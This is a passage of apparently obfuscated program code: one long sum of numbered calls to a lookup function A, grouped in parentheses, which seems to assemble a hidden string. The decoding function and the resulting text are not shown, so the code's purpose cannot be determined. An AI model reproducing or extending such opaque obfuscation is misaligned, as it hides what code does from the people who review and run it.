A(13126) + A(25523) + A(16551) + A(17369) + A(27556) + A(8016) + A(33987) + A(22088) + A(12306) + A(22363) + A(20517) + A(9811) + A(2109) + A(1124) + A(23312) + A(26020) + A(16654) + A(1933) + A(16901) + A(13350) + A(30098) + A(30525) + A(22885) + A(8010)) + (A(7491) + A(3015) + A(9004) + A(10221) + A(2036) + A(3493) + A(30208) + A(24980) + A(4749) + A(30427) + A(32234) + A(6558) + A(23897) + A(11999) + A(20001) + A(2921) + A(1319) + A(26668) + A(32997) + A(15441) + A(16155) + A(1251) + A(14882) + A(16934) + A(16875) + A(6627) + A(19526) + A(9086) + A(2784) + A(20868) + A(3297) + A(18505) + A(1507) + A(24805) + A(1098) + A(33081) + A(6633) + A(25915) + A(1578) + A(24323) + A(24279) + A(14925) + A(556) + A(30590) + A(8488) + A(7161) + A(20854) + A(3436) + A(32234) + A(6558) + A(23897) + A(11999) + A(20001) + A(2921) + A(1319) + A(12083) + A(11929) + A(32367) + A(1937) + A(28885) + A(29642) + A(12399) + A(9186) + A(19149) + A(1049) + A(28154) + A(152) + A(22410) + A(6454) + A(26159) + A(4388) + A(22110) + A(20544) + A(17846) + A(25914) + A(31606) + A(3741) + A(31051) + A(3159) + A(9134) + A(2213) + A(7561) + A(18979) + A(17963) + A(14235) + A(237) + A(20862) + A(32988) + A(9166) + A(31878) + A(15819) + A(13378) + A(6542) + A(21599) + A(1237) + A(31219) + A(8684) + A(19764) + A(11607) + A(2874)) + (A(9956) + A(16619) + A(19105) + A(18379) + A(1221) + A(10396) + A(30648) + A(24734) + A(16113) + A(4281) + A(18454) + A(497) + A(11189) + A(10518) + A(24374) + A(34008) + A(6087) + A(18701) + A(8126) + A(16883) + A(31109) + A(30914) + A(18471) + A(7671) + A(26445) + A(4188) + A(16617) + A(6240) + A(4971) + A(23514) + A(29636) + A(33673) + A(33045) + A(19827) + A(10499) + A(27414) + A(31357) + A(31039) + A(21139) + A(11257) + A(10638) + A(5955) + A(25869) + A(7107) + A(13168) + A(8806) + A(11159) + A(22541) + A(1269) + A(13810) + A(684) + A(26500) + A(9411) + A(16889) + A(31973) + A(16717) + A(27249) + A(11935) + A(17887) + A(12065) + A(20093) + A(1479) + A(19699) + A(23089) + A(7864) + A(14263) + A(14083) + A(5134) + A(18657) + A(8464) + A(33768) + A(10281) + A(33423) + A(31688) + A(22674) + A(4708) + A(7251) + A(20794) + A(24711) + A(7150) + A(28326) + A(1922) + A(2542) + A(983) + A(9382) + A(22522) + A(12550) + A(20179) + A(21816) + A(2496) + A(16639) + A(31873) + A(6542) + A(17242) + A(707) + A(13334) + A(24651) + A(26188) + A(9965) + A(2433)) + (A(31102) + A(13350) + A(14694) + A(14850) + A(19724) + A(16036) + A(4445) + A(29216) + A(21968) + A(16152) + A(14928) + A(33074) + A(1136) + A(9054) + A(26258) + A(7224) + A(29531) + A(26516) + A(25822) + A(26142) + A(33923) + A(16948) + A(8325) + A(8961) + A(29597) + A(18186) + A(28059) + A(11580) + A(14776) + A(6256) + A(26977) + A(32726) + A(32097) + A(23626) + A(16591) + A(19828) + A(17530) + A(9363) + A(24732) + A(16152) + A(14928) + A(33074) + A(1136) + A(9054) + A(26258) + A(28042) + A(27606) + A(14950) + A(13615) + A(11875) + A(31593) + A(16904) + A(33487) + A(24039) + A(29245) + A(29693) + A(26447) + A(21900) + A(16639) + A(31873) + A(6542) + A(17242) + A(707) + A(13334) + A(27057) + A(31986) + A(29766) + A(1169) + A(25643) + A(16619) + A(27715) + A(13985) + A(7433) + A(16718) + A(6477) + A(14202) + A(3184) + A(10281) + A(33423) + A(31688) + A(22674) + A(4708) + A(7251) + A(20794) + A(13018) + A(17227) + A(32833) + A(22669) + A(24531) + A(11488) + A(17745) + A(10346) + A(1319) + A(23602) + A(25290) + A(30079) + A(2746) + A(31379) + A(7526) + A(8394)) + (A(24505) + A(366) + A(25061) + A(6146) + A(18442) + A(25806) + A(22305) + A(8136) + A(21155) + A(11907) + A(14070) + A(23250) + A(12465) + A(30369) + A(23855) + A(5562) + A(16920) + A(7735) + A(9200) + A(24639) + A(11208) + A(28150) + A(32199) + A(11375) + A(610) + A(7859) + A(20336) + A(25985) + A(797) + A(21959) + A(4654) + A(5423) + A(6989) + A(16785) + A(6729) + A(27206) + A(12593) + A(22400) + A(22577) + A(6051) + A(27415) + A(734) + A(3200) + A(28062) + A(10636) + A(8791) + A(33045) + A(19827) + A(10499) + A(27414) + A(31357) + A(31039) + A(21736) + A(15654) + A(26931) + A(1169) + A(25643) + A(16619) + A(27715) + A(13985) + A(7433) + A(16718) + A(29581) + A(26188) + A(17752) + A(25700) + A(28188) + A(11068) + A(13837) + A(14727) + A(20867) + A(25042) + A(19680) + A(19010) + A(1655) + A(1779) + A(4556) + A(13091) + A(18947) + A(32128) + A(27202) + A(28757) + A(5432) + A(32488) + A(1349) + A(8842) + A(19270) + A(12771) + A(28034) + A(29583) + A(4160) + A(21589) + A(29704) + A(30926) + A(16233) + A(8816) + A(15508) + A(12584) + A(15016) + A(8938)) + (A(7855) + A(17747) + A(33131) + A(26514) + A(30930) + A(2528) + A(4471) + A(30305) + A(25626) + A(7695) + A(29178) + A(27687) + A(5775) + A(33712) + A(1567) + A(1983) + A(31054) + A(11453) + A(31408) + A(19971) + A(19215) + A(28095) + A(24873) + A(12863) + A(4220) + A(12467) + A(16254) + A(16534) + A(1075) + A(15472) + A(33700) + A(26721) + A(19079) + A(18699) + A(25823) + A(1779) + A(4556) + A(13091) + A(18947) + A(32128) + A(27202) + A(28757) + A(30329) + A(25160) + A(25329) + A(6911) + A(17709) + A(25151) + A(7948) + A(5164) + A(15366) + A(26843) + A(8830) + A(31771) + A(33647) + A(25620) + A(12835) + A(30973) + A(17892) + A(6707) + A(30722) + A(29708) + A(21346) + A(27759) + A(26878) + A(4312) + A(11902) + A(27431) + A(19617) + A(26409) + A(16404) + A(26952) + A(16154) + A(21370) + A(20983) + A(1747) + A(17060) + A(919) + A(6927) + A(27395) + A(2777) + A(3613) + A(8287) + A(20113) + A(17096) + A(30750) + A(3457) + A(16965) + A(23317) + A(22185) + A(27067) + A(18562) + A(27548) + A(2374) + A(27424) + A(26915) + A(10492) + A(634) + A(13220) + A(27596)) + (A(31922) + A(5482) + A(9325) + A(32882) + A(30687) + A(17770) + A(19699) + A(23089) + A(7864) + A(14263) + A(14083) + A(5134) + A(3516) + A(5771) + A(29938) + A(11149) + A(2295) + A(4492) + A(28650) + A(813) + A(18823) + A(17988) + A(12894) + A(6555) + A(25296) + A(18271) + A(23410) + A(30313) + A(3842) + A(8752) + A(19607) + A(8147) + A(3263) + A(17710) + A(7019) + A(3391) + A(11279) + A(7902) + A(12549) + A(529) + A(12481) + A(23661) + A(25880) + A(7938) + A(5079) + A(6249) + A(11150) + A(17117) + A(13126) + A(25523) + A(16551) + A(18616) + A(3477) + A(14567) + A(12238) + A(20361) + A(25553) + A(22040) + A(4383) + A(10353) + A(8084) + A(8417) + A(23098) + A(14954) + A(14633) + A(22346) + A(3159) + A(9134) + A(2213) + A(7561) + A(18979) + A(17963) + A(14235) + A(1266) + A(2932) + A(9489) + A(33005) + A(31707) + A(16906) + A(14416) + A(12700) + A(9570) + A(30401) + A(22096) + A(14621) + A(18397) + A(3159) + A(9134) + A(2213) + A(7561) + A(18979) + A(17963) + A(14235) + A(1266) + A(7453) + A(33233) + A(2461) + A(6164) + A(19895) + A(28945)) + (A(31722) + A(9332) + A(23434) + A(22984) + A(3342) + A(29280) + A(20910) + A(4266) + A(19747) + A(9236) + A(5244) + A(32949) + A(9120) + A(19267) + A(12044) + A(20665) + A(9462) + A(29512) + A(17659) + A(312) + A(16381) + A(7051) + A(23135) + A(22754) + A(28303) + A(12847) + A(16312) + A(20065) + A(27866) + A(7152) + A(25757) + A(14132) + A(23480) + A(12771) + A(20117) + A(29925) + A(20861) + A(6437) + A(30364) + A(20295) + A(16179) + A(9817) + A(29922) + A(11453) + A(27555) + A(27267) + A(10613) + A(33973) + A(22831) + A(26247) + A(32805) + A(29966) + A(17836) + A(726) + A(10488) + A(31597) + A(31971) + A(11554) + A(33948) + A(11325) + A(27835) + A(24391) + A(4378) + A(21804) + A(4045) + A(19827) + A(22696) + A(16309) + A(2618) + A(21488) + A(23838) + A(16160) + A(10689) + A(27962) + A(33031) + A(22286) + A(9200) + A(9107) + A(7840) + A(543) + A(8337) + A(31699) + A(12582) + A(2716) + A(31781) + A(25888) + A(6533) + A(29139) + A(29811) + A(3198) + A(3215) + A(5890) + A(25497) + A(20586) + A(11633) + A(10861) + A(22300) + A(14940) + A(32267) + A(4615)) + (A(17327) + A(3780) + A(29795) + A(19729) + A(13891) + A(3947) + A(12506) + A(23498) + A(2579) + A(8248) + A(5512) + A(15547) + A(22196) + A(30854) + A(13074) + A(17106) + A(436) + A(22713) + A(17389) + A(30839) + A(19278) + A(18091) + A(29471) + A(13939) + A(25317) + A(9236) + A(5244) + A(32949) + A(9120) + A(19267) + A(12044) + A(20665) + A(14007) + A(3145) + A(10415) + A(20586) + A(11633) + A(10861) + A(22300) + A(14940) + A(32267) + A(4615) + A(17327) + A(6335) + A(14809) + A(11054) + A(27189) + A(23369) + A(21129) + A(6551) + A(23150) + A(12572) + A(179) + A(4405) + A(18034) + A(12966) + A(1593) + A(2407) + A(9525) + A(1725) + A(3915) + A(23938) + A(4510) + A(465) + A(5809) + A(1465) + A(9459) + A(24251) + A(922) + A(4401) + A(14928) + A(33074) + A(2151) + A(19658) + A(27682) + A(13735) + A(976) + A(16727) + A(21774) + A(16535) + A(17126) + A(13734) + A(6309) + A(14856) + A(32819) + A(31706) + A(3815) + A(18791) + A(29030) + A(5033) + A(31021) + A(3151) + A(31593) + A(6420) + A(31879) + A(32323) + A(326) + A(10519) + A(30699) + A(13480)) + (A(10533) + A(5861) + A(32229) + A(14222) + A(1469) + A(15566) + A(28357) + A(27703) + A(3954) + A(24634) + A(8739) + A(17718) + A(11578) + A(4492) + A(33867) + A(12677) + A(9275) + A(28547) + A(3993) + A(32143) + A(26438) + A(28798) + A(12079) + A(19185) + A(8235) + A(32813) + A(9290) + A(10075) + A(9613) + A(18860) + A(28613) + A(12441) + A(18410) + A(6540) + A(13695) + A(16336) + A(28182) + A(28751) + A(21720) + A(4932) + A(32864) + A(17644) + A(31869) + A(17074) + A(32007) + A(7107) + A(18687) + A(14054) + A(11591) + A(31277) + A(19970) + A(24031) + A(1181) + A(29411) + A(11752) + A(15908) + A(18207) + A(25467) + A(9682) + A(3919) + A(32113) + A(30707) + A(24456) + A(2938) + A(12491) + A(25833) + A(1390) + A(12110) + A(4700) + A(15151) + A(33945) + A(2724) + A(19678) + A(591) + A(10055) + A(19597) + A(17589) + A(23027) + A(12493) + A(28525) + A(19830) + A(13442) + A(21633) + A(12362) + A(15002) + A(5548) + A(15247) + A(27544) + A(8154) + A(33318) + A(18528) + A(27070) + A(15403) + A(23364) + A(3279) + A(13160) + A(13865) + A(10929) + A(10343) + A(255)) + (A(16044) + A(16615) + A(13626) + A(21743) + A(30969) + A(19838) + A(2052) + A(11124) + A(10172) + A(20700) + A(15058) + A(314) + A(33484) + A(25048) + A(28651) + A(20576) + A(14544) + A(26430) + A(19701) + A(6700) + A(28883) + A(15721) + A(20472) + A(26453) + A(19896) + A(31157) + A(34096) + A(28674) + A(14224) + A(9550) + A(13564) + A(19439) + A(28472) + A(6461) + A(7035) + A(12032) + A(30035) + A(22958) + A(13852) + A(33051) + A(28174) + A(26301) + A(25810) + A(15614) + A(25954) + A(7321) + A(23887) + A(15573) + A(17298) + A(19643) + A(5736) + A(31858) + A(33058) + A(8391) + A(27237) + A(1430) + A(13126) + A(18710) + A(3388) + A(18307) + A(5632) + A(22504) + A(21172) + A(22768) + A(2621) + A(5162) + A(3753) + A(201) + A(23856) + A(28439) + A(15022) + A(22546) + A(8070) + A(33881) + A(29736) + A(11506) + A(19808) + A(24354) + A(6798) + A(5955) + A(25044) + A(6288) + A(27958) + A(15835) + A(31525) + A(8629) + A(28691) + A(19529) + A(18255) + A(14462) + A(25687) + A(4625) + A(21299) + A(26894) + A(27255) + A(13429) + A(26616) + A(26629) + A(28057) + A(925)) + (A(17057) + A(29024) + A(16347) + A(24397) + A(12593) + A(22400) + A(22577) + A(23361) + A(1129) + A(29407) + A(26314) + A(33597) + A(24847) + A(17748) + A(6766) + A(2181) + A(10488) + A(10069) + A(6363) + A(11637) + A(30943) + A(14442) + A(14996) + A(30899) + A(24655) + A(16049) + A(31054) + A(11453) + A(8753) + A(14236) + A(22003) + A(30775) + A(29138) + A(25745) + A(28336) + A(1577) + A(514) + A(4818) + A(8235) + A(13069) + A(20812) + A(2953) + A(21551) + A(26521) + A(26613) + A(8099) + A(32761) + A(5388) + A(11185) + A(7703) + A(26385) + A(32623) + A(33878) + A(26018) + A(31351) + A(28858) + A(3096) + A(902) + A(12967) + A(1587) + A(16290) + A(20825) + A(2653) + A(16695) + A(19801) + A(28497) + A(14713) + A(3849) + A(22598) + A(31148) + A(3365) + A(28667) + A(502) + A(12927) + A(8994) + A(26375) + A(7274) + A(14806) + A(27626) + A(10929) + A(28035) + A(32626) + A(3093) + A(1991) + A(17014) + A(32786) + A(256) + A(9076) + A(514) + A(4818) + A(8235) + A(13069) + A(20812) + A(2953) + A(21551) + A(26521) + A(15570) + A(3527) + A(27104) + A(10864)) + (A(13564) + A(7851) + A(5002) + A(24615) + A(615) + A(9122) + A(14287) + A(10201) + A(8302) + A(18384) + A(20544) + A(17846) + A(15627) + A(18815) + A(19899) + A(27054) + A(29657) + A(13043) + A(27999) + A(32856) + A(12391) + A(5373) + A(26223) + A(21284) + A(33024) + A(3403) + A(29445) + A(2677) + A(12019) + A(16182) + A(17762) + A(22075) + A(13255) + A(16072) + A(847) + A(5148) + A(16236) + A(16807) + A(16476) + A(21869) + A(20044) + A(25985) + A(797) + A(7210) + A(21075) + A(27677) + A(29848) + A(12712) + A(2240) + A(2800) + A(32761) + A(5388) + A(11185) + A(7703) + A(26385) + A(32623) + A(33878) + A(26018) + A(25912) + A(10668) + A(18893) + A(16152) + A(14928) + A(33074) + A(25939) + A(3938) + A(28156) + A(33855) + A(29234) + A(4807) + A(21501) + A(9497) + A(9755) + A(8665) + A(3762) + A(18694) + A(15061) + A(16852) + A(25736) + A(2033) + A(13974) + A(13516) + A(1815) + A(13753) + A(20735) + A(33367) + A(3365) + A(28667) + A(502) + A(12927) + A(8994) + A(16292) + A(2291) + A(633) + A(21260) + A(14319) + A(11464) + A(10881) + A(23481) + A(22804)) + (A(2198) + A(27552) + A(29475) + A(8731) + A(6800) + A(26810) + A(27403) + A(28658) + A(24183) + A(26106) + A(16918) + A(30036) + A(17056) + A(19645) + A(26107) + A(20793) + A(29635) + A(24975) + A(13235) + A(33455) + A(26131) + A(32276) + A(32622) + A(22929) + A(4206) + A(19071) + A(11839) + A(4467) + A(21884) + A(11148) + A(11499) + A(22582) + A(23196) + A(15138) + A(25998) + A(21797) + A(10380) + A(6303) + A(24776) + A(6298) + A(6304) + A(10413) + A(22339) + A(31559) + A(23325) + A(20644) + A(18668) + A(29341) + A(14285) + A(29985) + A(7812) + A(25188) + A(9062) + A(6932) + A(18959) + A(15351) + A(20276) + A(14360) + A(30533) + A(29770) + A(26275) + A(3083) + A(3707) + A(10297) + A(9416) + A(23589) + A(15086) + A(27885) + A(21197) + A(12930) + A(1545) + A(32738) + A(30784) + A(1090) + A(7776) + A(17177) + A(3229) + A(2466) + A(25559) + A(14868) + A(23883) + A(30842) + A(9175) + A(22165) + A(3077) + A(12719) + A(18399) + A(1490) + A(32041) + A(33623) + A(26779) + A(24575) + A(1188) + A(22740) + A(18703) + A(20919) + A(3120) + A(11234) + A(3080) + A(14225)) + (A(33304) + A(15335) + A(8636) + A(7803) + A(18981) + A(7524) + A(1423) + A(28066) + A(31515) + A(22859) + A(6238) + A(18952) + A(21360) + A(33374) + A(10146) + A(29783) + A(1048) + A(22268) + A(24773) + A(31103) + A(31453) + A(3592) + A(29684) + A(20698) + A(20425) + A(22090) + A(15808) + A(13037) + A(26881) + A(31953) + A(10562) + A(18802) + A(21260) + A(14319) + A(19786) + A(25298) + A(3140) + A(30910) + A(1938) + A(24547) + A(23301) + A(25911) + A(18360) + A(20526) + A(7342) + A(7209) + A(5196) + A(4868) + A(30404) + A(3272) + A(2195) + A(30871) + A(15744) + A(13547) + A(31778) + A(33284) + A(24878) + A(32556) + A(25692) + A(15351) + A(20276) + A(14360) + A(30533) + A(29770) + A(3129) + A(8612) + A(10162) + A(21401) + A(21696) + A(9312) + A(7495) + A(2911) + A(2505) + A(12231) + A(31396) + A(27448) + A(3710) + A(14752) + A(7024) + A(12783) + A(9666) + A(27010) + A(8313) + A(3845) + A(23007) + A(31292) + A(2185) + A(29947) + A(8360) + A(4414) + A(4847) + A(25681) + A(25904) + A(3124) + A(17536) + A(9553) + A(31829) + A(9509) + A(6175) + A(3945)) + (A(18258) + A(15199) + A(782) + A(6718) + A(9542) + A(3819) + A(14185) + A(26265) + A(25163) + A(29638) + A(17862) + A(20091) + A(33638) + A(15685) + A(2540) + A(27770) + A(5060) + A(3180) + A(4921) + A(30619) + A(32036) + A(21811) + A(5914) + A(33259) + A(28980) + A(25444) + A(32915) + A(28301) + A(7081) + A(20698) + A(20425) + A(22090) + A(15808) + A(13037) + A(21813) + A(20795) + A(26262) + A(21674) + A(6261) + A(20908) + A(14854) + A(753) + A(19456) + A(4342) + A(21795) + A(31261) + A(19850) + A(20585) + A(33017) + A(2155) + A(18856) + A(1073) + A(15323) + A(22880) + A(8124) + A(7584) + A(9982) + A(32938) + A(4881) + A(21018) + A(3399) + A(13287) + A(5721) + A(33961) + A(18014) + A(2864) + A(6090) + A(28092) + A(14419) + A(17321) + A(18730) + A(23478) + A(10520) + A(14961) + A(20823) + A(21443) + A(29563) + A(17729) + A(20539) + A(20268) + A(4250) + A(15224) + A(3002) + A(10357) + A(18911) + A(25669) + A(9344) + A(15175) + A(16505) + A(17265) + A(21631) + A(26825) + A(8598) + A(2355) + A(24445) + A(2432) + A(8658) + A(16331) + A(8627) + A(20935)) + (A(3417) + A(1013) + A(4950) + A(19943) + A(637) + A(2790) + A(9900) + A(21376) + A(19704) + A(12508) + A(6333) + A(30835) + A(32854) + A(33671) + A(3278) + A(30574) + A(12307) + A(23975) + A(8253) + A(2152) + A(5750) + A(26213) + A(3872) + A(24474) + A(23091) + A(1732) + A(3934) + A(24233) + A(19020) + A(5103) + A(25206) + A(20078) + A(11243) + A(22615) + A(16684) + A(23101) + A(32250) + A(25054) + A(21635) + A(29419) + A(13244) + A(21056) + A(700) + A(19419) + A(144) + A(16340) + A(20057) + A(23107) + A(28063) + A(29449) + A(8557) + A(32985) + A(9067) + A(8957) + A(30964) + A(13943) + A(4334) + A(6928) + A(27922) + A(17875) + A(7576) + A(8352) + A(11091) + A(29133) + A(26102) + A(23014) + A(19644) + A(7896) + A(25185) + A(10395) + A(9719) + A(2160) + A(11500) + A(28846) + A(234) + A(1665) + A(20722) + A(23452) + A(16860) + A(6506) + A(12482) + A(2721) + A(11007) + A(14636) + A(17792) + A(33756) + A(10047) + A(19157) + A(25195) + A(7678) + A(541) + A(13933) + A(10662) + A(21902) + A(33896) + A(22291) + A(30157) + A(23488) + A(31370) + A(481)) + (A(25855) + A(29011) + A(15671) + A(31446) + A(16960) + A(14382) + A(24432) + A(18934) + A(23845) + A(20912) + A(7426) + A(6287) + A(30922) + A(29983) + A(15422) + A(15780) + A(13846) + A(27758) + A(32185) + A(19253) + A(16911) + A(14520) + A(27031) + A(516) + A(32933) + A(32166) + A(20103) + A(1553) + A(33139) + A(2177) + A(10311) + A(23383) + A(5257) + A(29508) + A(1966) + A(30114) + A(11521) + A(21661) + A(30017) + A(11030) + A(30001) + A(16734) + A(18108) + A(24932) + A(3426) + A(11678) + A(25783) + A(30391) + A(33270) + A(7771) + A(15227) + A(32164) + A(20322) + A(19940) + A(27065) + A(479) + A(4869) + A(27200) + A(15518) + A(17452) + A(11307) + A(20130) + A(21791) + A(9432) + A(11547) + A(29829) + A(24650) + A(16794) + A(25094) + A(20267) + A(27900) + A(30082) + A(9372) + A(7309) + A(21446) + A(4490) + A(34056) + A(19353) + A(28324) + A(32252) + A(33230) + A(19982) + A(12824) + A(2450) + A(31580) + A(6336) + A(21986) + A(14046) + A(10611) + A(11659) + A(17937) + A(671) + A(23365) + A(25646) + A(19927) + A(29461) + A(30876) + A(19531) + A(4667) + A(15303)) + (A(6886) + A(12068) + A(10292) + A(10192) + A(315) + A(12096) + A(4517) + A(31661) + A(9048) + A(23742) + A(17054) + A(9309) + A(32840) + A(8110) + A(17565) + A(18942) + A(32717) + A(33163) + A(552) + A(16195) + A(6625) + A(24919) + A(18938) + A(10226) + A(23759) + A(32503) + A(25834) + A(8045) + A(14335) + A(6178) + A(24056) + A(2918) + A(15420) + A(3221) + A(31280) + A(18680) + A(28050) + A(1384) + A(17728) + A(14327) + A(20511) + A(28792) + A(5554) + A(13588) + A(11092) + A(14843) + A(22253) + A(30172) + A(24962) + A(22867) + A(25562) + A(8428) + A(22652) + A(6273) + A(4279) + A(27822) + A(20626) + A(32370) + A(16873) + A(14138) + A(25799) + A(5651) + A(613) + A(7128) + A(19413) + A(4287) + A(1160) + A(24459) + A(27683) + A(23103) + A(8455) + A(31252) + A(34108) + A(13689) + A(31090) + A(6546) + A(23251) + A(3100) + A(15587) + A(23704) + A(18997) + A(28087) + A(22425) + A(23223) + A(16770) + A(9009) + A(29825) + A(10511) + A(24589) + A(4362) + A(7062) + A(6061) + A(7928) + A(5928) + A(14085) + A(24001) + A(20660) + A(22105) + A(16163) + A(14095)) + (A(13894) + A(17494) + A(7480) + A(4761) + A(8640) + A(7705) + A(25085) + A(8893) + A(16092) + A(518) + A(30896) + A(11982) + A(24071) + A(26184) + A(22795) + A(8246) + A(17727) + A(25071) + A(13028) + A(23195) + A(11992) + A(29625) + A(27009) + A(4860) + A(5754) + A(19891) + A(7926) + A(32954) + A(1976) + A(11515) + A(15121) + A(16006) + A(15455) + A(19410) + A(24827) + A(16250) + A(13757) + A(4105) + A(25099) + A(19336) + A(6182) + A(30772) + A(4470) + A(20920) + A(31738) + A(31596) + A(18588) + A(31888) + A(11912) + A(13736) + A(22175) + A(8754) + A(26112) + A(3832) + A(2955) + A(14725) + A(9051) + A(8620) + A(33462) + A(32929) + A(13515) + A(7123) + A(2726) + A(33567) + A(6786) + A(28402) + A(25842) + A(4418) + A(13829) + A(20245) + A(1120) + A(7528) + A(487) + A(15828) + A(29728) + A(20627) + A(19753) + A(31281) + A(28096) + A(10410) + A(30641) + A(19877) + A(32934) + A(24923) + A(32974) + A(20350) + A(19638) + A(9119) + A(9988) + A(6983) + A(33546) + A(24816) + A(15708) + A(31735) + A(23777) + A(33368) + A(21064) + A(20476) + A(5600) + A(15348)) + (A(16521) + A(13282) + A(23499) + A(28270) + A(6840) + A(21993) + A(30117) + A(13969) + A(33255) + A(30535) + A(6224) + A(24363) + A(33629) + A(21406) + A(15402) + A(14389) + A(27313) + A(22242) + A(851) + A(27133) + A(26719) + A(30410) + A(7715) + A(16896) + A(26654) + A(28073) + A(22314) + A(33245) + A(26455) + A(21118) + A(12920) + A(26462) + A(5789) + A(1306) + A(28556) + A(14264) + A(15527) + A(25793) + A(11409) + A(18217) + A(18508) + A(19781) + A(28215) + A(14350) + A(12359) + A(19885) + A(3207) + A(2671) + A(22138) + A(5622) + A(9240) + A(9688) + A(29790) + A(24729) + A(10094) + A(24592) + A(32136) + A(5517) + A(20226) + A(25264) + A(33745) + A(2351) + A(24950) + A(4763) + A(33185) + A(1561) + A(26851) + A(30904) + A(4149) + A(30181) + A(13407) + A(6482) + A(17184) + A(9434) + A(8583) + A(12692) + A(14040) + A(32827) + A(21218) + A(23655) + A(5902) + A(7770) + A(11850) + A(2288) + A(14545) + A(3933) + A(11895) + A(5509) + A(8915) + A(1366) + A(30565) + A(27195) + A(26148) + A(33290) + A(2519) + A(18916) + A(12609) + A(8714) + A(15015) + A(11852)) + (A(10385) + A(26413) + A(14415) + A(4190) + A(31774) + A(9911) + A(26820) + A(11155) + A(26467) + A(24942) + A(11403) + A(5666) + A(28893) + A(3237) + A(20144) + A(3754) + A(9141) + A(8574) + A(9830) + A(30734) + A(18418) + A(14431) + A(14995) + A(12164) + A(11777) + A(5713) + A(24085) + A(31969) + A(17776) + A(16752) + A(18427) + A(13400) + A(3655) + A(34007) + A(17997) + A(17907) + A(19563) + A(28808) + A(18810) + A(32246) + A(9512) + A(13185) + A(19339) + A(914) + A(8709) + A(20298) + A(11672) + A(517) + A(31605) + A(18080) + A(26380) + A(21873) + A(27458) + A(3836) + A(14838) + A(21044) + A(31818) + A(9241) + A(22898) + A(8668) + A(3156) + A(15324) + A(17364) + A(33515) + A(30559) + A(27303) + A(850) + A(1186) + A(13684) + A(1628) + A(1189) + A(25238) + A(33547) + A(28195) + A(8822) + A(24409) + A(24984) + A(16034) + A(18439) + A(16299) + A(2484) + A(26377) + A(31713) + A(12941) + A(1971) + A(27568) + A(12495) + A(762) + A(32715) + A(19365) + A(23835) + A(12845) + A(20322) + A(19940) + A(27065) + A(479) + A(4869) + A(27200) + A(15518) + A(17452)) + (A(11307) + A(20130) + A(21791) + A(9432) + A(11547) + A(29829) + A(24650) + A(16794) + A(25094) + A(20267) + A(27954) + A(3634) + A(13474) + A(18680) + A(28050) + A(1384) + A(17728) + A(14327) + A(20511) + A(28792) + A(5554) + A(13588) + A(11092) + A(14843) + A(22253) + A(30172) + A(24962) + A(22867) + A(25562) + A(8428) + A(22652) + A(26592) + A(12841) + A(26652) + A(17130) + A(1343) + A(29380) + A(16477) + A(14037) + A(10378) + A(23644) + A(305) + A(6965) + A(14042) + A(15960) + A(3053) + A(15011) + A(6396) + A(30184) + A(3032) + A(26835) + A(27410) + A(14801) + A(14936) + A(30818) + A(13279) + A(1026) + A(663) + A(33755) + A(27858) + A(15435) + A(15242) + A(32496) + A(28503) + A(26282) + A(903) + A(9757) + A(30660) + A(3603) + A(4304) + A(5026) + A(28768) + A(16984) + A(31387) + A(27928) + A(32260) + A(19387) + A(29909) + A(9812) + A(12151) + A(32600) + A(5578) + A(30354) + A(16306) + A(25148) + A(18163) + A(3141) + A(33394) + A(23271) + A(25920) + A(21444) + A(33274) + A(11681) + A(20695) + A(6621) + A(14439) + A(17991) + A(13023) + A(24178) + A(12453)) + (A(15494) + A(32685) + A(440) + A(30411) + A(25439) + A(27844) + A(11060) + A(7941) + A(2350) + A(21988) + A(25546) + A(5716) + A(24979) + A(5292) + A(20009) + A(28365) + A(17604) + A(505) + A(1116) + A(7005) + A(11557) + A(9255) + A(18760) + A(22626) + A(8250) + A(2772) + A(1387) + A(6395) + A(9089) + A(6022) + A(10536) + A(8285) + A(18407) + A(746) + A(25404) + A(12330) + A(5036) + A(14790) + A(14757) + A(24110) + A(15785) + A(4373) + A(26804) + A(20152) + A(16894) + A(9232) + A(10342) + A(7061) + A(22051) + A(23829) + A(25208) + A(2398) + A(25377) + A(16392) + A(24083) + A(7323) + A(7461) + A(888) + A(24407) + A(9502) + A(25816) + A(22769) + A(24946) + A(26033) + A(28225) + A(32479) + A(10719) + A(2980) + A(20897) + A(33138) + A(16578) + A(24075) + A(27162) + A(16461) + A(16268) + A(24057) + A(24181) + A(29603) + A(32755) + A(2318) + A(16473) + A(29231) + A(6832) + A(3113) + A(33181) + A(19783) + A(34011) + A(10522) + A(19272) + A(16741) + A(7259) + A(11330) + A(6430) + A(5835) + A(5545) + A(2480) + A(24172) + A(4958) + A(20836) + A(33126)) + (A(11288) + A(6698) + A(3739) + A(27638) + A(17776) + A(16752) + A(18427) + A(13400) + A(3655) + A(34007) + A(17997) + A(17907) + A(19563) + A(28808) + A(18810) + A(32246) + A(9512) + A(13185) + A(19339) + A(914) + A(8709) + A(20298) + A(11672) + A(30850) + A(6472) + A(31588) + A(6871) + A(29699) + A(9125) + A(21053) + A(21025) + A(19473) + A(3690) + A(24713) + A(17567) + A(12586) + A(1270) + A(33780) + A(4814) + A(7658) + A(10701) + A(13835) + A(25468) + A(15014) + A(29506) + A(9026) + A(18478) + A(5577) + A(3137) + A(22617) + A(3961) + A(18776) + A(23613) + A(6601) + A(2661) + A(1035) + A(28486) + A(22770) + A(4623) + A(24153) + A(28589) + A(25067) + A(12316) + A(24261) + A(20979) + A(27529) + A(32274) + A(23924) + A(8986) + A(31758) + A(21045) + A(24157) + A(13141) + A(16396) + A(3816) + A(22280) + A(16838) + A(24420) + A(2165) + A(161) + A(24277) + A(15123) + A(10535) + A(6150) + A(6571) + A(20413) + A(25147) + A(8970) + A(15357) + A(13860) + A(27272) + A(4967) + A(10314) + A(31042) + A(31653) + A(30338) + A(3579) + A(16287) + A(7939) + A(846)) + (A(16982) + A(10553) + A(21173) + A(9133) + A(17018) + A(21842) + A(13849) + A(21065) + A(13338) + A(32405) + A(33553) + A(30173) + A(28670) + A(14294) + A(29068) + A(4342) + A(5769) + A(11809) + A(26012) + A(21559) + A(15439) + A(29313) + A(29406) + A(1596) + A(2395) + A(31772) + A(33790) + A(19957) + A(18237) + A(23478) + A(30824) + A(24902) + A(7518) + A(12253) + A(19170) + A(14866) + A(16169) + A(2456) + A(24610) + A(12579) + A(13593) + A(32013) + A(24398) + A(12587) + A(29738) + A(395) + A(23051) + A(32999) + A(22320) + A(23108) + A(2140) + A(26348) + A(15387) + A(15234) + A(30941) + A(5258) + A(7534) + A(16508) + A(11568) + A(2965) + A(27174) + A(9346) + A(31359) + A(14603) + A(19862) + A(18234) + A(7409) + A(30550) + A(13947) + A(30147) + A(31007) + A(9197) + A(5524) + A(25353) + A(13319) + A(15177) + A(15615) + A(28409) + A(31923) + 